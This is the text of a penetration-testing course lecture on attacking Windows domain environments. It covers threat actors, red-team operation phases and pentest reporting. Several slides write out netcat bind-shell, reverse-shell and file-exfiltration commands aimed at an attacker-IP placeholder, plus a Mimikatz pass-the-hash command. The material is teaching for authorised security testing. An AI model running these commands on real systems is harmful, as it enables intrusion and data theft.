Slide 1
Lesson 5:
Attacking Domain Environments

Slide 2
Course Layout – Hacking 300
Lesson 1 – Introduction to Enterprise Networks Lesson 2 – Windows Domains and Active Directory Lesson 3 - Linux Networks
Lesson 4 – Kerberos Fundamentals
Lesson 5 – Attacking Domain Environments
Lesson 6 – CTF Start Lesson 7 – CTF Q&A
Lesson 8 – CTF Q&A Lesson 9 – CTF Q&A
Lesson 10 - Outbrief and Course Conclusion
← Today

Slide 3
Advanced Persistent Threats
“Globally, at least a hundred advanced persistent threat groups are currently operational as criminal operations, mercenary groups, or nation-state sponsored divisions”
http://icitech.org/wp-content/uploads/2016/02/ICIT-Brief-Know-Your-Enemies-2.0.pdf
Give examples of threat actors you have heard of?
Notes:
Suspected attribution: Iran
Target sectors: While APT39's targeting scope is global, its activities are concentrated in the Middle East. APT39 has prioritized the telecommunications sector, with additional targeting of the travel industry and IT firms that support it and the high-tech industry.
Overview: The group's focus on the telecommunications and travel industries suggests intent to perform monitoring, tracking, or surveillance operations
Associated malware: The group primarily leverages the SEAWEED and CACHEMONEY backdoors along with a specific variant of the POWBAT backdoor.
APT35
Suspected attribution: Iran
Target sectors: U.S. Western Europe, and Middle Eastern military, diplomatic, and government personnel, organizations in the media, energy, and defense Industrial base, and engineering, business services, and telecommunications sectors.
APT21
AKA: Zhenbao
Suspected attribution: China
Target sectors: Government
Overview: APT21 leverages strategic Russian-language attachments themed with national security issues in lure documents. Historically, social engineering content is indicative of a cyber espionage operation attempting to gain unauthorized access to privileged information concerning state security in Russia. An analysis of APT21 techniques suggests that another of their focus areas is dissident groups which seek greater autonomy or independence from China, such as those from Tibet or Xinjiang.
Associated malware: SOGU, TEMPFUN, Gh0st, TRAVELNET, HOMEUNIX, ZEROTWO
Attack vectors: APT21 leverages spear phishing email messages with malicious attachment, links to malicious files, or web pages. They have also used strategic web compromises (SWCs) to target potential victims. APT21 frequently uses two backdoors known as TRAVELNET and TEMPFUN. Significantly, APT21 typically primarily uses custom backdoors, rarely using publicly available tools.

Slide 4

APT 1 - Exposing One of China’s Cyber Espionage Units
Some key points from Mandiant’s report:
“Our analysis has led us to conclude that APT1 is likely government- sponsored and one of the most persistent of China’s cyber threat actors.”
APT1 has systematically stolen hundreds of terabytes of data from at least 141 organizations, and has demonstrated the capability and intent to steal from dozens of organizations simultaneously.
https://www.fireeye.com/content/dam/fireeye-www/services/pdfs/mandiant-apt1-report.pdf http://www.nytimes.com/2013/02/19/technology/chinas-army-is-seen-as-tied-to-hacking-against-us.html?_r=0
Notes:
APT1 is believed to be the 2nd Bureau of the People’s Liberation Army (PLA) General Staff Department’s (GSD) 3rd Department (总参三部二局), which is most commonly known by its Military Unit Cover Designator (MUCD) as Unit 61398 (61398部队).
APT1 has systematically stolen hundreds of terabytes of data from at least 141 organizations, and has demonstrated the capability and intent to steal from dozens of organizations simultaneously.
APT1 focuses on compromising organizations across a broad range of industries in English-speaking countries.
APT1 maintains an extensive infrastructure of computer systems around the world.
The size of APT1’s infrastructure implies a large organization with at least dozens, but potentially hundreds of human operators.

Slide 5
Takeaways on APTs
In a Red Team engagement, you may be asked to emulate a threat actor
Software used
Infra used
Stealth and operational security techniques (if any)
Favorite attack vectors
Level of sophistication of any of the above
Other persona elements
The security sub-field that focuses on threat actors is called threat intelligence

Slide 6
Let’s talk a bit about opsec
Notes:
Think about not just the technical vulnerabilities, but people aspect of things.
This goes for both the company you are pentesting as well as the “practices” of you as the hacker.
Think about how a typical red team/network pentest would go.
What some people call a “web app pentest”, network scan etc
What some people call a “network pentest”, network scan and nessus
This is incomplete views and mislabeling.
It’s a network scan then all of this + the operation security aspect + os security + etc.
We learned all this technical detail, how do we use it?

Slide 7

Indicted Chinese hacker UglyGorilla Wang Dong leaves telltale signs of himself throughout the internet (2014, South China Morning Post)
“In 2004, a user under the name of Jack Wang, with an e-mail address
of uglygorilla163.com posted a question about digital warfare on a forum hosted by China Military Online.”
That same e-mail account was used over and over, including to register websites used in attacks on hundreds of US entities
Wang registered some of those servers under the domain name hugesoft.org […].
Subdomains often included the initials UG.
- One of the hugesoft.org domains, happy.hugesoft.org was involved in an attack on Telvent Canada, a maker of industrial control systems to monitor oil and gas pipelines and electrical grids,
Notes:
https://www.post-gazette.com/business/powersource/2014/05/22/UglyGorilla-hacker-sought-by-U-S-left-trail-cyber-hunters-say/stories/201405220302
one of five Chinese military hackers indicted this week for economic espionage
Known as UglyGorilla, Wang is a pun-making hacker who left a trail of clues dating back years
became famous in counterintelligence circles as China’s most flamboyant hacker, seeded malicious code with his handle
People’s Liberation Army officers it says broke into computers at five U.S. companies, including Westinghouse Electric Co. and United States Steel Corp., to steal trade secrets and other information.
2006, UglyGorilla created an account on a Chinese developer site using his real name, Wang Dong, according to a report by Mandiant Corp.,
in many other instances, it said, he used his real last name and the first name “Jack.”
In many of the breaches described in the private forensic reports, hackers would relay commands and send stolen data through U.S.-based servers that they hijacked or rented.
Wang registered some of those servers under the domain name hugesoft.org, a pun combining adjectives that describe a gorilla, according to Mandiant and other security companies. Subdomains often included the initials UG.
investigators spoke to hackers involved in a 2011 attack, they explained how they had penetrated HBGary Federal e-mail accounts and moved from those to other systems.
One of these was rootkit.com run by Greg Hoglund, anonymous hackers used Hoglund's e-mail account to convince another rootkit.com administrator to reset the root password on the site's server to "changeme123." Used this to do many things including dumping the entire list of user account and password hashes for rootkit.com, which had been hashed with the MD5 algorithm.
UglyGorilla was on the list of dumped users; he had signed up as "uglygorilla" and had used the password uglygorilla@163.com during registration.
The password matched one that had been used by someone to register for a People's Liberation Army event back in 2004 and to register hugesoft.org, a domain long associated with the APT1 hacks.
The rootkit.com leak also included some IP address information on each account, and it showed that UglyGorilla had registered from 58.246.255.28, which came "directly" from the APT1 home range that Mandiant linked to Unit 61398 and to its base in the Pudong New Area of Shanghai.

Slide 8
That was an example of mistakes in setting up infrastructure,
What are some mistakes you can make while pen-testing an environment that will get you caught?
What are other things that a security team could look for to find your activity?
Notes:
Unusual Outbound Network Traffic
Anomalies in Privileged User Account Activity
Geographical Irregularities
Log-In Red Flags
Increases in Database Read Volume
HTML Response Sizes
Large Numbers of Requests for the Same File
Mismatched Port-Application Traffic
Suspicious Registry or System File Changes
Unusual DNS Requests
Unexpected Patching of Systems
Mobile Device Profile Changes
Bundles of Data in the Wrong Place
Web Traffic with Unhuman Behavior
Signs of DDoS Activity

Slide 9
A Red Team operation from end-to-end

Slide 10

Cyber Kill Chain – Lockheed Martin
Describes common pattern of compromises Used in Red Team Engagements especially when the ask is to emulate a threat actor.
Notes:
“the Cyber Kill Chain® framework is part of the Intelligence Driven Defense® model for identification and prevention of cyber intrusions activity. ”
“ The model identifies what the adversaries must complete in order to achieve their objective.”
term “kill chain” was first used as a military concept that defines the structure of an attack that covers:
The identification of the target
The force dispatch towards the target
The decision and order to attack the target
The destruction of the target
idea of interrupting the opponent’s kill chain activity is often employed as a defense.
Some other models use things like a “beach head”, again military terminology.
1. Reconnaissance: In this step, the attacker / intruder chooses their target. Then they conduct an in-depth research on this target to identify its vulnerabilities that can be exploited.
2. Weaponization: In this step, the intruder creates a malware weapon like a virus, worm or such in order to exploit the vulnerabilities of the target. Depending on the target and the purpose of the attacker, this malware can exploit new, undetected vulnerabilities (also known as the zero-day exploits) or it can focus on a combination of different vulnerabilities.
3. Delivery: This step involves transmitting the weapon to the target. The intruder / attacker can employ different methods like USB drives, e-mail attachments and websites for this purpose.
4. Exploitation: In this step, the malware starts the action. The program code of the malware is triggered to exploit the target’s vulnerability/vulnerabilities.
5. Installation: In this step, the malware installs an access point for the intruder / attacker. This access point is also known as the backdoor.
6. Command and Control: The malware gives the intruder / attacker access in the network/system.
7. Actions on Objective: Once the attacker / intruder gains persistent access, they finally take action to fullfil their purpose, such as encryption for ransom, data exfiltration or even data destruction.

Slide 11

The Mitre ATT&CK framework
Popular way of framing threat actions, has become an industry standard
https://attack.mitre.org/
Example of applying ATT&CK to an APT
https://www.mitre.org/sites/default/files/pdf/APT3-APT29-software-notional-no-detection.pdf
Notes:
Notice things like Reconnaissance, Resource Development, Initial Access, Execution, Persistence.
We start to see the ambiguity in the industry, for example when people ask to measure “pentest” or application security testing results with Mitre.
Certainly, there are some things that can be reused, but a lot of the context is Red Team based.
But for red team engagements, the layout of the MITRE Attack matrix helps to paint a picture on how networks and organizations are typically attacked.

Slide 12
Let’s simplify this a bit
Before op
During op
After op

Slide 13
Before the operation
Consult
Define scenarios and goals for the exercise; what is success, what is failure, what do we want to prove or teach our customer?
Define rules of engagement
Do we have a foothold in the environment or do we have to start from the outside?
How much about the architecture do we know? Do we have ride-alongs?
Housekeeping
Set up your Command and Control infra - what should we consider here?
Divide the roles on your team
Set up shared documents for your creds, set up secure storage for all the loot you’re about to steal, set up a good notetaking and collab space, be prepared to track metrics.
Even if you don’t reach objective, having great notes will help you write a great report and the customer will still learn from your pen test.

Slide 14
During the operation
Recon
How can we get to our targets?
Even if customer provides arch information, you will still want to check their assumptions on their systems.
Passive
Research target data and systems, research who has access to them
OSINT – FB, Google, LinkedIn, etc.
Look for publicly-accessible information: arch diagrams, creds in shared locations
Active
Poke at the systems that are open to the internet, enumerate ports and services
massscan, nmap, others
Brainstorm ideas on getting access
Get initial access and maintain persistence
Execute the plans you came up with in the recon phase
Attempt exploits, try out the creds you found, try the phishing campaign you decided on
Persistence – you want to still have access even if the target restarts their computer. Drop a Remote Access Trojan/scheduled task/etc, get a credential
Do more recon – knowledge is power ☺
Lateral movement
You’re in, how can you move to objective?
Pass-the-Hash/credential reuse, find more data, waterhole attacks, live-off-the-land – this phase is free-form!
Techniques like those seen here: https://github.com/glinares/OfficeMalware
Actions on objective
Yay you got here! Test scenarios for your customer: what can you do to get detected? If in ROE, are you able to extract data? Consider telling your customer you’re here and propose a red+blue noise-making day.

Slide 15
After the operation
Consult
Post-op brainstorm
Which scenarios did you meet, which did you miss?
What are the metrics you defined at the beginning of the engagement?
Are there new unexpected scenarios that came up?
Brainstorm actionable, feasible recommendations for your customer.
Write the report
Write all the constraints of the exercise and its goals. Write what you were able to achieve and write your recommendations for your customer from a protect, detect, respond perspective.
Bonus points if you can write them in order of impact.
Meet your customer
Make a presentation; be diplomatic and helpful

Slide 16
Some fundamental techniques in no particular order

Slide 17
Remote Access
The usual – SSH/RDP/Remote PowerShell
🐈🐈
Netcat - http://sectools.org/tool/netcat/
Ncat - https://nmap.org/ncat/ (slightly different)
RATs
Some options
Metasploit’s Meterpreter
Custom – a lot of pen test teams roll their own
Commercial – Cobalt Strike
Considerations
Will you get caught?
How often will you set the beacons?
What will your C2 infra look like

Slide 18
Bind shell
Target listens on a port and attacker connects to it
Doing this with netcat
Target: nc –l –p <port> -e cmd.exe
Attacker: nc <target IP> <port>
Target opens cmd.exe for attacker and passes session through netcat
Drawback: organizations may block incoming connections – ingress rules are usually much stricter than egress

Slide 19
Reverse shell
Attacker listens on a port and target connects to attacker
This gets around inbound firewall restrictions
Doing this with netcat
Attacker: nc –l –p <port>
Target: nc <attacker IP> <port> -e /bin/bash
Target runs /bin/bash and sends the session to netcat. This results in the attacker receiving a shell to the target machine.

Slide 20
Shell fundamentals with netcat
File exfiltration
Attacker listens on port ready to pipe received data to a file.
Target machine sends data via netcat to the attacker machine.
The flow
Attacker: nc –l –p 4445 > valuable_file.ppt
Target: nc <attacker IP> 4445 < valuable_file.ppt

Slide 21
Why even talk about netcat? It gets caught/flagged
The ideas discussed here are the basics to how more advanced RATs work

Slide 22
Stealing Credentials
What are some places we’ve already mentioned?
See the Linux and Windows lectures before this one
From disk
Search for interesting strings in file names and in the contents of files
Discuss: What are interesting strings?
Dump process memory, extract strings and search for passwords
Mimikatz
Windows Credential Editor (wce)
Continuous Integration and build systems
Shared locations
Source code
Sysadmin scripts
Jupyter Notebooks

Slide 23


Windows Credential Editor
http://www.ampliasecurity.com/research/wcefaq.html#whatiswce

Slide 24

Mimikatz
https://github.com/gentilkiwi/mimikatz

Slide 25
Pass The Hash with Mimikatz
In order to PtH, Mimikatz will launch the specified process and then replace the security token in it
In a Mimikatz shell type:
sekurlsa::pth /user:<username> /domain:<domain> /ntlm:<hash> /run:cmd.exe
https://blog.stealthbits.com/passing-the-hash-with-mimikatz
Now any resources accessed by the cmd.exe on remote machines are in the security context of the passed in hash (=> pass the hash)
Tools available that allow PtH for RDP sessions

Slide 26
Data Exfiltration
One of the objectives likely includes the exfiltration of gathered data. This is achieved via trivial and more sophisticated ways.
Common ways to steal data from a network are:
ftp offload
“Inline” with command and control solution
http uploads
DNS data exfiltration
https://attack.mitre.org/techniques/T1048/
https://www.cobaltstrike.com/help-dns-beacon
Bounce information off of third party systems
Data exfiltration is sometimes not the objective
Also consider things like Denial of Service

Slide 27

http://spectrum.ieee.org/telecom/security/the-real-story-of-stuxnet
Stuxnet
Stealing data might not be the goal, it could also be destruction or denial of service
Notes:
2010
500-kilobyte computer worm that infected the software of at least 14 industrial sites in Iran, including a uranium-enrichment plant
computer virus relies on an unwitting victim to install it, a worm spreads on its own, often over a computer network.
If a worker stuck a USB thumb drive into an infected machine, Stuxnet could, well, worm its way onto it, then spread onto the next machine that read that USB drive.
Stuxnet's having performed not just one but four zero-day exploits,
The LNK, a file shortcut in Microsoft Windows, used to spread via USB
shared print-spooler vulnerability is used to spread in networks with shared printers
other two vulnerabilities have to do with privilege escalation
1) first, it targeted Microsoft Windows machines and networks, repeatedly replicating itself.
2) Then it sought out Siemens Step7 software, which is also Windows-based and used to program industrial control systems that operate equipment, such as centrifuges.
3) Finally, it compromised the programmable logic controllers.
The worm's authors could thus spy on the industrial systems and even cause the fast-spinning centrifuges to tear themselves apart, unbeknownst to the human operators at the plant.
2012 - Chevron confirmed the speculation by becoming the first U.S. corporation to admit that Stuxnet had spread across its machines.

Slide 28
Pentest Reporting
offensive-security.com | rhinosecuritylabs | sansorg.egnyte.com
Executive Summary (Summary of Results) Attack Narrative (etc) Conclusion (Recommendations) (Risk Rating) | Executive Summary (for Strategic Direction) Walkthrough (of Technical Risks) Potential Impact (of Vulnerability) Multiple Vulnerability Remediation Options | Executive Summary (Scope of work) (Project Objectives) (Summary of Findings) (etc) Methodology Detailed findings References
Formatting aside it comes down to keeping in mind
Who are you writing for
What is their knowledge level
Is this the appropriate location to be talking about what I’m talking about, or does it belong somewhere else?
What is the purpose of what I’m writing?
Notes:
https://sansorg.egnyte.com/dl/yNfjHOQix8/?
https://www.offensive-security.com/reports/sample-penetration-testing-report.pdf
https://rhinosecuritylabs.com/penetration-testing/four-things-every-penetration-test-report/
Everyone has a different opinion on what should go into a report, however there are a few common expectations.
Some kind of executive summary
Explaining the Issues
Some kind of conclusion and recommendations
We will go into more formal explanation in week 6 on reporting. However I wanted to atleast covert 2 basics
General structure and “point” of reporting
Technical writing

Slide 29
Pentest Reporting
Overall Report
Executive Summary
Scope (tested and not tested)
High level observations if any
Explanation of the findings in some form + Recommendation per issue
Final concluding remarks, extra high level value to convey to client
Any supporting evidence
Individual issue/bug
Summary of what the problem is (impact, TLDR)
What needs to be fixed
Impact and Risk Score explained
Recommendations
Reproduction Steps
Notes:
What should be the value of pentest with zero findings?
There are various things to conder
Who are you writing for
What is their knowledge level
Is this the appropriate location to be talking about what im talking about, or does it belong somewhere else?
What is the purpose of what im writing?
Individual issue/bug is a area which this format everyone says loosely follow the same structure but varies allot. The problem is often you get templatized reporting which prioritizes consistency over integration with building products.
Really in my experience, I have seen both sides of consulting and dev, and I have seen this have better long term value transferred to developers.
This in addition to better technical writing.

Slide 30
Pentest Reporting – Technical writing
Example: https://owasp.org/www-community/attacks/xss/
“Cross-Site Scripting (XSS) attacks are a type of injection, in which malicious scripts are injected into otherwise benign and trusted websites. XSS attacks occur when an attacker uses a web application to send malicious code, generally in the form of a browser side script, to a different end user. Flaws that allow these attacks to succeed are quite widespread and occur anywhere a web application uses input from a user within the output it generates without validating or encoding it.
An attacker can use XSS to send a malicious script to an unsuspecting user. The end user’s browser has no way to know that the script should not be trusted, and will execute the script. Because it thinks the script came from a trusted source, the malicious script can access any cookies, session tokens, or other sensitive information retained by the browser and used with that site. These scripts can even rewrite the content of the HTML page. For more details on the different types of XSS flaws, see: Types of Cross-Site Scripting.”
What does a “non security” person care about?
Why should I care, how does it affect me, how do I avoid this
Summarize -> “Customer data or access can be stolen simply by them viewing/seeing an arbitrary webpage.”
Notes:
There are various things to conder
Who are you writing for
What is their knowledge level
Is this the appropriate location to be talking about what im talking about, or does it belong somewhere else?
What is the purpose of what im writing?

Slide 31
Pentest Reporting – Technical writing
Example: https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html
“HTML entity encoding is okay for untrusted data that you put in the body of the HTML document, such as inside a <div> tag. It even sort of works for untrusted data that goes into attributes, particularly if you're religious about using quotes around your attributes...deny all - don't put untrusted data into your HTML document unless it is within one of the slots defined in Rule #1 through Rule #5...Rule #1 is for when you want to put untrusted data directly into the HTML body somewhere. This includes inside normal tags like div, p, b, td, etc. Rule #2 is for putting untrusted data into HTML attribute values like width, name, value, etc.... … ….”
How should a “non security” person fix this?
Summarize -> “Any data which can be touched by a user, passes through their browser, or can be influenced by a user should be considered “untrusted”. We use untrusted data to insert it into the code of the UI to populate messages. However, that data being untrusted, can contain “code”. The web browser which displays this to the victim has no way to differentiate the legitimate code of the application from code introduced by the malicious data. As such it executes and has any capabilities that the application code itself has. As much as possible do not allow leverage untrusted data, if this is necessary ensure a strong “encoding” mechanism should leveraged as appropriate for the situation. Examples, technical details, and industry practices can be found in <insert OWASP reference here>.”
Notes:
There are various things to conder
Who are you writing for
What is their knowledge level
Is this the appropriate location to be talking about what im talking about, or does it belong somewhere else?
What is the purpose of what im writing?
Notice this time around I don’t really care about length, although I don’t want to go crazy. This is the fourth item of “what is the purpose of what im writing”

Slide 32
Questions?

